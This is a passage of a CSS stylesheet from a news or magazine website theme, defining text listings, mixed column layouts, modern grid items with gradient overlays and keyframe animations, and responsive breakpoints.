.listing-item-text-1 .term-badges.floated .term-badge a{
    color: #fff !important;
    margin: 0 2px;
}
.listing-item-text-1:hover .term-badges.floated .term-badge a{
    background: #000000 !important;
}
.listing-item-text-1 .title{
    margin: 0;
}
.listing-item-text-1.no-meta .title{
    margin-bottom: 10px;
}
.listing-item-text-1 .title a{
    color: inherit;
}
.listing-item-text-1:hover .title a{
    color: #000000;
}
.listing-item-text-1 .post-meta{
    padding-top: 10px;
    text-align: center;
}
.listing-text-1.listing.columns-1 .listing-item:last-child{
    margin-bottom: 0;
}
.listing-text-1.listing.columns-1 .listing-item:last-child .item-inner{
    border-bottom: none;
}


/**
 * =>Listing Text 2
 **/
.listing-item-text-2{
    position: relative;
    margin-bottom: 12px;
}
.listing-item-text-2:last-child{
    margin-bottom: 0;
}
.listing-item-text-2 .item-inner{
    border-left: 3px solid #000000;
    padding-left: 12px;
}
.listing-item-text-2 .term-badges.floated{
    position: relative;
    left: auto;
    right: auto;
    top:auto;
    bottom: auto;
    text-align: center;
    margin-bottom: 10px;
}
.listing-item-text-2 .term-badges.floated .term-badge a{
    background: #434343 !important;
    color: #fff !important;
    margin: 0;
}
.listing-item-text-2:hover .term-badges.floated .term-badge a{
    background: #000000 !important;
}
.listing-item-text-2 .title{
    margin: 0;
}
.listing-item-text-2 .title a{
    color: inherit;
}
.listing-item-text-2:hover .title a{
    color: #000000;
}
.listing-item-text-2 .post-meta .comments,
.listing-item-text-2 .post-meta .post-author,
.listing-item-text-2 .post-meta{
    font-size: 11px;
}
.listing-text-2.listing.columns-1 .listing-item:last-child{
    margin-bottom: 0;
}
.listing-text-2.listing.columns-1 .listing-item:last-child .item-inner{
    border-bottom: none;
}


/**
 * =>Listing Text 3
 **/
.listing-item-text-3{
    margin-bottom: 9px;
    padding-bottom: 9px !important;
    /*border-bottom: 1px solid #ebebeb;*/
    border-bottom-color: rgba(0, 0, 0, 0.08);
}
.listing-item-text-3:last-child{
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.listing-item-text-3 .title{
    margin: 0;
}
.listing-item-text-3 .post-meta{
    margin-top: 2px;
}
.listing-item-text-3 .post-summary {
    margin-top: 2px;
}
article.listing-item-text-3 .title{
    font-size: 0.75em;
}
article.listing-item-text-3 .title a{
    color: #555555;
}


/**
 * =>Listing Text 4
 **/
.listing-item-text-4{
    margin-bottom: 9px;
    padding-bottom: 9px !important;
    border-bottom: 1px solid #ebebeb;
    border-bottom-color: rgba(0, 0, 0, 0.08);
}
.listing-text-4.columns-1 .listing-item-text-4:last-child{
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.listing-item-text-4 .title{
    margin: 0;
}
.listing-item-text-4 .post-meta{
    margin-top: 2px;
}
.listing-item-text-4 .post-summary {
    margin-top: 2px;
}
.listing-item-text-4 .term-badges.text-badges {
    margin-bottom: 6px;
}
article.listing-item-text-4 .title a{
    font-size: 0.75em;
}


/**
 * =>BS Listing
 **/
.bs-listing p:empty {
    display: none;
}


/**
 * =>Mix Listing 1
 **/
.listing-mix-1-1 .listing-item-grid-1{
    margin-bottom: 0;
}
.listing-mix-1-1 .listing-item-grid-1 .post-summary{
    padding-bottom: 0;
    border-bottom: none;
}
.listing-mix-1-1 .listing-item-tb-1 {
    margin-bottom: 24px;
}
.listing-mix-1-1 .listing-item-tb-1:last-child{
    margin-bottom: 0;
}
.listing-mix-1-1 .column-1{
    width: 50%;
    float: left;
    padding-right: 15px;
}
.listing-mix-1-1 .column-2{
    width: 50%;
    float: left;
    padding-left: 15px;
}
.listing.listing-mix-1-1[max-width~="450px"] .column-2,
.listing.listing-mix-1-1[max-width~="450px"] .column-1{
    width: 100%;
    padding: 0;
    float: none;
}
.listing.listing-mix-1-1[max-width~="450px"] .column-1 {
    margin-bottom: 20px;
}


/**
 * =>Mix Listing 1-2
 **/
.listing.listing-mix-1-2 .listing-item-grid-1{
    margin-bottom: 30px;
}
.listing.listing-mix-1-2 .listing-item-grid-1 .post-summary{
    padding-bottom: 0;
    border-bottom: none;
}
.listing.listing-mix-1-2 .listing-item-tb-1 {
    margin-bottom: 7px;
}
.listing.listing-mix-1-2 .column-1{
    width: 50%;
    float: left;
    padding-right: 15px;
}
.listing.listing-mix-1-2 .column-2{
    width: 50%;
    float: left;
    padding-left: 15px;
}
.listing.listing-mix-1-2[max-width~="450px"] .column-2,
.listing.listing-mix-1-2[max-width~="450px"] .column-1{
    width: 100%;
    padding: 0;
    float: none;
}
.listing.listing-mix-1-2[max-width~="450px"] .column-1 {
    margin-bottom: 20px;
}
.bs-listing-listing-mix-1-2 .bs-pagination-wrapper .listing + .listing {
    margin-top: 0;
}


/**
 * =>Mix Listing 1-4
 **/
.listing.listing-mix-1-4 .listing-item-grid-1{
    margin-bottom: 0;
}
.listing.listing-mix-1-4 .listing-item-grid-1 .post-summary{
    padding-bottom: 0;
    border-bottom: none;
}
.listing.listing-mix-1-4 .column-1{
    width: 70%;
    float: left;
    padding-right: 20px;
}
.listing.listing-mix-1-4 .column-2{
    width: 30%;
    float: left;
    padding-left: 20px;
}

.listing.listing-mix-1-4[max-width~="450px"] .column-2,
.listing.listing-mix-1-4[max-width~="450px"] .column-1{
    width: 100%;
    padding: 0;
    float: none;
}
.listing.listing-mix-1-4[max-width~="450px"] .listing-item-grid-1{
    margin-bottom: 20px;
}
.listing.listing-mix-1-4[max-width~="450px"] .listing-item-tb-2{
    width: 50%;
    float: left;
}
.listing.listing-mix-1-4[max-width~="450px"] .listing-item-tb-2:nth-child(odd){
    padding-right: 13px;
    clear: left;
}
.listing.listing-mix-1-4[max-width~="450px"] .listing-item-tb-2:nth-child(even){
    padding-left: 13px;
}

/**
 * =>Mix Listing 1-4-revert
 **/

.listing.listing-mix-1-4.listing-mix-1-4-revert .column-1{

    float: right;

}
.listing.listing-mix-1-4.listing-mix-1-4-revert .column-2{

    float: left;


}
.listing.listing-mix-1-4.listing-mix-1-4-revert .column-1 article{

}
.listing.listing-mix-1-4.listing-mix-1-4-revert .column-2 article{

}
.listing-mix-1-4-revert .column-1 .img-holder{
    height: 320px;
    border-radius: 5px;
}
.listing-mix-1-4-revert .column-2 .img-holder{
    height: 150px;
    border-radius: 5px;

}

/**
 * =>Mix Listing 2-1
 **/
.listing-mix-2-1 .listing-item-grid-1 .post-summary{
    padding-bottom: 0;
    border-bottom: none;
}
.bs-listing-listing-mix-2-1 .bs-pagination-wrapper .listing + .listing {
    margin-top: 0;
}


/**
 * =>Mix Listing 2-2
 **/
.listing-mix-2-2 .listing-item-grid-1 .post-summary{
    padding-bottom: 0;
    border-bottom: none;
}


/**
 * =>Mix Listing 3
 **/
.listing.listing-mix-3-1 .row-1 + .row-2{
    margin-top: 23px;
}
.listing.listing-mix-3-1 .listing-item-grid-1{
    margin-bottom: 0;
}


/**
 * =>Mix Listing 3-2
 **/
.listing.listing-mix-3-2 .row-1:last-child{
    margin-bottom: 20px;
}
.listing.listing-mix-3-2 .row-1 + .row-2{
    margin-top: 23px;
}
.listing.listing-mix-3-2 .listing-item-grid-1{
    margin-bottom: 0;
}
.more_btn>.listing-mix-3-2+.listing-mix-3-2,
.infinity>.listing-mix-3-2+.listing-mix-3-2{
    margin-top: 0;
}


/**
 * =>Mix Listing 3-3
 **/
.listing.listing-mix-3-3 .row-1 + .row-2{
    margin-top: 23px;
}
.listing.listing-mix-3-3 .listing-item-grid-1{
    margin-bottom: 0;
}


/**
 * =>Mix Listing 3-4
 **/
.listing.listing-mix-3-4 .row-1 + .row-2{
    margin-top: 23px;
}
.listing.listing-mix-3-4 .listing-item-tb-1:last-child,
.listing.listing-mix-3-4 .listing-mg-3-item{
    margin-bottom: 0;
}


/**
 * =>Mix Listing 6
 **/
.listing-mix-6 .listing-item-grid-1{
    margin-bottom: 0;
}
.listing-mix-6 .listing-item-grid-1 .post-summary{
    padding-bottom: 0;
    border-bottom: none;
}
.listing-mix-6 .listing-item-text {
    margin-bottom: 12px;
}
.listing-mix-6 .listing-item-text:last-child{
    margin-bottom: 0;
}
.listing-mix-6 .column-1{
    width: 50%;
    float: left;
    padding-right: 15px;
}
.listing-mix-6 .column-2{
    width: 50%;
    float: left;
    padding-left: 15px;
}
.listing.listing-mix-6[max-width~="450px"] .column-2,
.listing.listing-mix-6[max-width~="450px"] .column-1{
    width: 100%;
    padding: 0;
    float: none;
}
.listing.listing-mix-6[max-width~="450px"] .column-1 {
    margin-bottom: 20px;
}


/**
 * =>Mix Listing 10
 **/
.listing-mix-4-1 .listing-classic-3{
    margin-bottom: 15px;
}
.bs-pagination-wrapper .listing-mix-4-1 + .listing-mix-4-1{
    margin-top: 0;
}


/**
 * =>Mix Listing 11
 **/
.listing-mix-4-2 .listing-classic-3{
    margin-bottom: 15px;
}
.bs-listing-listing-mix-4-2 .bs-pagination-wrapper .listing + .listing{
    margin-top: 0;
}


/**
 * =>Mix Listing 12
 **/
.listing-mix-4-3 .listing-classic-2{
    margin-bottom: 25px;
}
.bs-pagination-wrapper .listing-mix-4-3 + .listing-mix-4-3{
    margin-top: 0;
}



/**
 * =>Mix Listing 13
 **/
.listing-mix-4-4 .listing-classic-2{
    margin-bottom: 25px;
    margin-top: 0 !important;
}
.bs-pagination-wrapper .listing-mix-4-4 + .listing-mix-4-4{
    margin-top: 0;
}


/**
 * =>Mix Listing 14
 **/
.listing-mix-4-5 .listing-classic-2.columns-2 .listing-item-classic-2{
    margin-bottom: 25px !important;
}
.listing-mix-4-5 .listing-classic-2{
    margin-bottom: 25px;
}
.listing-mix-4-5 .listing-classic-2:last-child{
    margin-bottom: 0;
}
.bs-listing-listing-mix-4-5 .bs-pagination-wrapper .listing + .listing{
    margin-top: 0;
}


/**
 * =>Mix Listing 15
 **/
.listing-mix-4-6 .listing-classic-2.columns-2 .listing-item-classic-2{
    margin-bottom: 25px !important;
}
.listing-mix-4-6 .listing-classic-2{
    margin-bottom: 25px;
}
.listing-mix-4-6 .listing-classic-2.columns-2{
    margin-bottom: 0;
}
.bs-listing-listing-mix-4-6 .bs-pagination-wrapper .listing + .listing {
    margin-top: 0;
}


/**
 * =>Mix Listing 16
 **/
.listing-mix-4-7 .listing-classic-3{
    margin-bottom: 0;
}
.bs-listing-listing-mix-4-7 .bs-pagination-wrapper .listing + .listing {
    margin-top: 0;
}
.bs-listing-listing-mix-4-7 .bs-pagination-wrapper .listing-mix-4-7 + .listing-mix-4-7.listing-mix-4-7 {
    margin-top: 20px;
}


/**
 * =>Mix Listing 17
 **/
.listing-mix-4-8 .listing-classic-2{
    margin-bottom: 25px;
}


/**
 * =>Modern Grid Listing
 **/
.listing-mg-item{
    position: relative;
    overflow: hidden;
}
.listing-mg-item.has-not-post-thumbnail .img-cont{
    background-color: #e4e4e4;
}
.listing-modern-grid .bs-slider-item .item-content,
.listing-mg-1-item .item-content,
.listing-mg-item .term-badges.floated,
.listing-mg-item .img-cont,
.listing-mg-item .content-container{
    transform: translate3d(0,0,0);
    -webkit-backface-visibility: hidden;
}
.listing-modern-grid.slider-overlay-simple .listing-mg-item .content-container {
    padding: 22px 20px 20px;
    background: rgba(0, 0, 0, 0.42);
    left: 0 !important;
    right: 0 !important;
    bottom: 0 !important;
}
.listing-modern-grid.slider-overlay-simple-gr .listing-mg-item .img-cont:after{
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.65)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    top: auto;
    height: 200px;
}
.listing-modern-grid.slider-overlay-colored .listing-item-17 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-9 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-1 .img-cont:after{
    background: #dc4225;
    background: -moz-linear-gradient(45deg, #292484 0%, #dc4225 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #292484), color-stop(100%, #dc4225));
    background: -webkit-linear-gradient(45deg, #292484 0%, #dc4225 100%);
    background: -o-linear-gradient(45deg, #292484 0%, #dc4225 100%);
    background: -ms-linear-gradient(45deg, #292484 0%, #dc4225 100%);
    background: linear-gradient(45deg, #292484 0%, #dc4225 100%);
}
.listing-modern-grid.slider-overlay-colored .listing-item-18 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-10 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-2 .img-cont:after{
    background: #26D0CE;
    background: -moz-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #1A2980), color-stop(100%, #26D0CE));
    background: -webkit-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);
    background: -o-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);
    background: -ms-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);
    background: linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);
}
.listing-modern-grid.slider-overlay-colored .listing-item-19 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-11 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-3 .img-cont:after{
    background: #1D976C;
    background: -moz-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #1D976C), color-stop(100%, #3cf93d));
    background: -webkit-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);
    background: -o-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);
    background: -ms-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);
    background: linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);
}
.listing-modern-grid.slider-overlay-colored .listing-item-20 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-12 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-4 .img-cont:after{
    background: #dc4225;
    background: -moz-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #e0be00), color-stop(100%, #dc4225));
    background: -webkit-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);
    background: -o-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);
    background: -ms-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);
    background: linear-gradient(45deg, #e0be00 0%, #dc4225 100%);
}
.listing-modern-grid.slider-overlay-colored .listing-item-21 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-13 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-5 .img-cont:after{
    background: #ff4f39;
    background: -moz-linear-gradient(45deg, #ff4f39 0%, #dd0098 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #ff4f39), color-stop(100%, #dd0098));
    background: -webkit-linear-gradient(45deg, #ff4f39 0%, #dd0098 100%);
    background: -o-linear-gradient(45deg, #ff4f39 0%, #dd0098 100%);
    background: -ms-linear-gradient(45deg, #ff4f39 0%, #dd0098 100%);
    background: linear-gradient(45deg, #ff4f39 0%, #dd0098 100%);
}
.listing-modern-grid.slider-overlay-colored .listing-item-22 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-14 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-6 .img-cont:after{
    background: #3895ff;
    background: -moz-linear-gradient(45deg, #3895ff 0%, #2add28 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #3895ff), color-stop(100%, #2add28));
    background: -webkit-linear-gradient(45deg, #3895ff 0%, #2add28 100%);
    background: -o-linear-gradient(45deg, #3895ff 0%, #2add28 100%);
    background: -ms-linear-gradient(45deg, #3895ff 0%, #2add28 100%);
    background: linear-gradient(45deg, #3895ff 0%, #2add28 100%);
}
.listing-modern-grid.slider-overlay-colored .listing-item-23 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-15 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-7 .img-cont:after{
    background: #7741d5;
    background: -moz-linear-gradient(45deg, #7741d5 0%, #c56200 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #7741d5), color-stop(100%, #c56200));
    background: -webkit-linear-gradient(45deg, #7741d5 0%, #c56200 100%);
    background: -o-linear-gradient(45deg, #7741d5 0%, #c56200 100%);
    background: -ms-linear-gradient(45deg, #7741d5 0%, #c56200 100%);
    background: linear-gradient(45deg, #7741d5 0%, #c56200 100%);
}
.listing-modern-grid.slider-overlay-colored .listing-item-24 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-16 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-8 .img-cont:after{
    background: #06c67b;
    background: -moz-linear-gradient(45deg, #06c67b 0%, #076fc5 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #06c67b), color-stop(100%, #076fc5));
    background: -webkit-linear-gradient(45deg, #06c67b 0%, #076fc5 100%);
    background: -o-linear-gradient(45deg, #06c67b 0%, #076fc5 100%);
    background: -ms-linear-gradient(45deg, #06c67b 0%, #076fc5 100%);
    background: linear-gradient(45deg, #06c67b 0%, #076fc5 100%);
}


.listing-modern-grid.slider-overlay-colored .listing-mg-item .img-cont:after{
    opacity: 0.7;
}
.listing-modern-grid.slider-overlay-colored .listing-mg-item:hover .img-cont:after {
    opacity: .53;
}
/* Animated Gradiant */
.listing-modern-grid.slider-overlay-colored-anim .listing-mg-item .img-cont:after{
    background-size: 300% 300%;
    -webkit-animation: mg-gr-anim 5.5s ease-in infinite;
    -moz-animation: mg-gr-anim 5.5s ease-in infinite;
    -o-animation: mg-gr-anim 5.5s ease-in infinite;
    animation: mg-gr-anim 5.5s ease-in infinite;
    opacity: 0.5;
}
.listing-modern-grid.slider-overlay-colored-anim .listing-mg-item:hover .img-cont:after {
    opacity: .7;
}
.listing-modern-grid.slider-overlay-colored-anim .listing-item-17 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-9 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-1 .img-cont:after{
    background: linear-gradient(135deg, #292484, #dc4225);
    background-size: 500% 500%;
}
.listing-modern-grid.slider-overlay-colored-anim .listing-item-18 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-10 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-2 .img-cont:after{
    background: linear-gradient(135deg, #1A2980, #26D0CE);
    background-size: 500% 500%;
}
.listing-modern-grid.slider-overlay-colored-anim .listing-item-19 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-11 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-3 .img-cont:after{
    background: linear-gradient(135deg, #1D976C, #3cf93d);
    background-size: 500% 500%;
}
.listing-modern-grid.slider-overlay-colored-anim .listing-item-20 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-12 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-4 .img-cont:after{
    background: linear-gradient(135deg, #e0be00, #dc4225);
    background-size: 500% 500%;
}
.listing-modern-grid.slider-overlay-colored-anim .listing-item-21 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-13 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-5 .img-cont:after{
    background: linear-gradient(135deg, #ff4f39, #dd0098);
    background-size: 1000% 1000%;
}
.listing-modern-grid.slider-overlay-colored-anim .listing-item-22 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-14 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-6 .img-cont:after{
    background: linear-gradient(135deg, #06c67b, #076fc5);
    background-size: 1000% 1000%;
}
.listing-modern-grid.slider-overlay-colored-anim .listing-item-23 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-15 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-7 .img-cont:after{
    background: linear-gradient(135deg, #7741d5, #c56200);
    background-size: 1000% 1000%;
}
.listing-modern-grid.slider-overlay-colored-anim .listing-item-24 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-16 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-8 .img-cont:after{
    background: linear-gradient(135deg, #3895ff, #2add28);
    background-size: 1000% 1000%;
}
@-webkit-keyframes mg-gr-anim {
    0%{background-position:0% 0%}
    50%{background-position:100% 100%}
    100%{background-position:0% 0%}
}
@-moz-keyframes mg-gr-anim {
    0%{background-position:0% 0%}
    50%{background-position:100% 100%}
    100%{background-position:0% 0%}
}
@-o-keyframes mg-gr-anim {
    0%{background-position:0% 0%}
    50%{background-position:100% 100%}
    100%{background-position:0% 0%}
}
@keyframes mg-gr-anim {
    0%{background-position:0% 0%}
    50%{background-position:100% 100%}
    100%{background-position:0% 0%}
}
.listing-mg-item.listing-mg-6-item.listing-mg-6-item:hover .title a,
.listing-mg-item.listing-mg-4-item.listing-mg-4-item:hover .title a,
.listing-mg-item.listing-mg-3-item.listing-mg-3-item:hover .title a,
.listing-mg-item.listing-mg-2-item.listing-mg-2-item:hover .title a,
.listing-mg-item.listing-mg-1-item.listing-mg-1-item:hover .title a{
    color: #fff !important;
}
.listing-modern-grid-6[max-width~="780px"] .listing-mg-item:hover .format-icon,
.listing-modern-grid-4[max-width~="780px"] .listing-mg-item:hover .format-icon,
.listing-modern-grid-3[max-width~="780px"] .listing-mg-item:hover .format-icon,
.listing-modern-grid-2[max-width~="780px"] .listing-mg-item:hover .format-icon,
.listing-modern-grid-1[max-width~="780px"] .listing-mg-item:hover .format-icon{
    right: 20px;
    top: 20px;
    margin-top: 0;
    margin-right: 0;
    transform: auto;
}
.listing-mg-item:hover .format-icon{
    right: 50%;
    top: 50%;
    margin-top: -16px;
    margin-right: -16px;
    -webkit-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -webkit-transform: scale(1.4);
    -moz-transform: scale(1.4);
    transform: scale(1.4);
}
.listing-item-3.listing-mg-1-item:hover .format-icon,
.listing-item-4.listing-mg-1-item:hover .format-icon{
    margin-top: -30px;
}
.listing-item-5.listing-mg-2-item:hover .format-icon,
.listing-item-4.listing-mg-2-item:hover .format-icon,
.listing-item-3.listing-mg-2-item:hover .format-icon,
.listing-item-2.listing-mg-2-item:hover .format-icon{
    margin-top: -25px;
}
.listing-mg-3-item:hover .format-icon{
    top: 27px;
    margin-top: 0;
}
.more_btn>.listing-modern-grid-3+.listing-modern-grid-3,
.infinity>.listing-modern-grid-3+.listing-modern-grid-3 {
    margin-top: 0;
}



/**
 * ->Modern Grid Type 1
 **/
.listing-mg-type-1:before{
    display: block;
    content: " ";
    width: 100%;
    padding-top: 68.17%;
}
.listing-modern-grid .bs-slider-item .listing-mg-type-1 .item-content,
.listing-mg-type-1 .item-content{
    position: absolute !important;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    overflow: hidden;
}
.listing-mg-type-1 .img-cont{
    background-repeat: no-repeat !important;
    background-position: center center !important;
    -webkit-background-size: cover !important;
    -moz-background-size: cover !important;
    -o-background-size: cover !important;
    background-size: cover !important;
    position: absolute;
    top: -1px;
    left: -2px;
    right: -2px;
    bottom: -1px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    image-rendering: optimizeQuality;
    -moz-transform-origin: 0 0;
}
.listing-mg-type-1 .img-cont:after{
    -webkit-transition: all 0.35s ease;
    -moz-transition: all 0.35s ease;
    -o-transition: all 0.35s ease;
    transition: all 0.35s ease;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.listing-mg-type-1:hover .img-cont{
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1);
}
.listing-mg-type-1 .content-container{
    position: absolute;
    bottom: 15px;
    left: 20px;
    right: 20px;
    padding: 0;
    max-height: 75%;
    overflow: hidden;
    pointer-events: none;
}
.listing-mg-type-1 .content-container a{
    pointer-events: all;
}
.listing-mg-type-1 .title{
    margin: 0;
    -webkit-text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    -moz-text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    line-height: 1.4;
}
.listing-item.listing-mg-type-1 .title.title a.post-url,
.listing-item.listing-mg-type-1 .title.title a.post-url:hover{
    color: inherit !important;
}
.listing-mg-type-1 .post-meta,
.listing-mg-type-1 .post-meta {
    margin-top: 3px;
}
.listing-mg-type-1 .post-meta .post-author{
    color: #fff;
}
.listing-mg-type-1 .post-meta .comments{
    color: #fff;
    float: right;
    margin-right: 0;
    margin-left: 15px;
}
.listing-mg-type-1 .post-meta .rating + .comments {
    float: none;
    margin-left: 0;
    vertical-align: middle;
}
.listing-mg-type-1 .post-meta .time,
.listing-mg-type-1 .post-meta .post-author:after{
    color: rgba(255, 255, 255, 0.57);
}


/**
 * ->Modern Grid Listing 1
 **/
.listing-mg-1-item.listing-item-2 .title,
.listing-mg-1-item.listing-item-3 .title,
.listing-mg-1-item.listing-item-4 .title,
.listing-mg-1-item.listing-item-5 .title{
    font-size: 72%;
}
.listing-mg-1-item.listing-item-2 .title{
    font-size: 80%;
}
.listing-modern-grid-1 .mg-col-1{
    width: 56%;
    float: left;
    padding-right: 2px;
    overflow: hidden;
}
.listing-modern-grid-1 .mg-col-2{
    width: 44%;
    float: left;
    padding-left: 2px;
    overflow: hidden;
}
.listing-modern-grid-1 .mg-row-1{
    margin: 0 0 4px;
    overflow: hidden;
}
.listing-mg-1-item.listing-item-2:before{
    padding-top: 47.29%;
}
.listing-modern-grid-1 .item-4-cont,
.listing-modern-grid-1 .item-3-cont{
    width: 50%;
    float: left;
    overflow: hidden;
}
.listing-modern-grid-1 .item-3-cont{
    padding-right: 2px;
}
.listing-modern-grid-1 .item-4-cont{
    padding-left: 2px;
}
.listing-mg-1-item.listing-item-3:before,
.listing-mg-1-item.listing-item-4:before{
    padding-top: 78.2%;
}
.listing-modern-grid-1[max-width~="780px"] .listing-mg-1-item:before{
    padding-top: 89%;
}
.listing-modern-grid-1[max-width~="780px"] .listing-mg-1-item.listing-item-2:before{
    padding-top: 65.5%;
}
.listing-modern-grid-1[max-width~="480px"] .listing-mg-1-item.listing-item-2:before{
    padding-top: 50.5%;
}
.listing-modern-grid-1[max-width~="780px"] .listing-mg-1-item.listing-item-4:before,
.listing-modern-grid-1[max-width~="780px"] .listing-mg-1-item.listing-item-3:before{
    padding-top: 94.6%;
}
.listing-modern-grid-1[max-width~="780px"] .listing-item-1 .title{
    font-size: 80%;
}
.listing-modern-grid-1[max-width~="780px"] .listing-item-2 .title{
    font-size: 72%;
}
.listing-modern-grid-1[max-width~="780px"] .listing-item-4 .title,
.listing-modern-grid-1[max-width~="780px"] .listing-item-3 .title{
    font-size: 62%;
}
.listing-modern-grid-1[max-width~="780px"] .listing-item-4 .term-badges,
.listing-modern-grid-1[max-width~="780px"] .listing-item-3 .term-badges{
    display: none;
}
.listing-modern-grid-1[max-width~="780px"] .listing-mg-item .content-container{
    left: 15px;
    right: 15px;
    bottom: 10px;
    max-height: 50%;
}
.listing-modern-grid-1[max-width~="620px"] .listing-mg-item:hover .format-icon,
.listing-modern-grid-1[max-width~="620px"] .listing-mg-item .format-icon{
    right: 12px;
    top: 12px;
}
.listing-modern-grid-1[max-width~="620px"] .mg-col-1{
    width: 100%;
    padding: 0;
}
.listing-modern-grid-1[max-width~="620px"] .mg-col-2{
    width: 100%;
    padding: 4px 0 0 0;
}
.listing-modern-grid-1[max-width~="620px"] .mg-row-1{
    width: 50%;
    padding-right: 2px;
    float: left;
}
.listing-modern-grid-1[max-width~="620px"] .mg-row-2{
    width: 50%;
    padding-left: 2px;
    float: right;
}
.listing-modern-grid-1[max-width~="620px"] .item-3-cont{
    width: 100%;
    padding: 0;
}
.listing-modern-grid-1[max-width~="620px"] .item-4-cont{
    display: none;
}
.listing-modern-grid-1[max-width~="620px"] .listing-item-1:before {
    padding-top: 46%;
}
.listing-modern-grid-1[max-width~="620px"] .listing-mg-1-item.listing-item-3:before,
.listing-modern-grid-1[max-width~="620px"] .listing-mg-1-item.listing-item-2:before{
    padding-top: 65.5%;
}
.listing-modern-grid-1[max-width~="620px"] .listing-item-3 .title,
.listing-modern-grid-1[max-width~="620px"] .listing-item-2 .title{
    font-size: 72%;
}
.listing-modern-grid-1[max-width~="620px"] .listing-item-2 .post-meta,
.listing-modern-grid-1[max-width~="620px"] .listing-item-3 .term-badges.floated,
.listing-modern-grid-1[max-width~="620px"] .listing-item-4 .term-badges.floated{
    display: none;
}
.listing-modern-grid-1[max-width~="560px"] .listing-mg-1-item.listing-item-1:before{
    padding-top: 50%;
}
.listing-modern-grid-1[max-width~="560px"] .listing-mg-1-item.listing-item-2 .term-badges.floated{
    display: none;
}
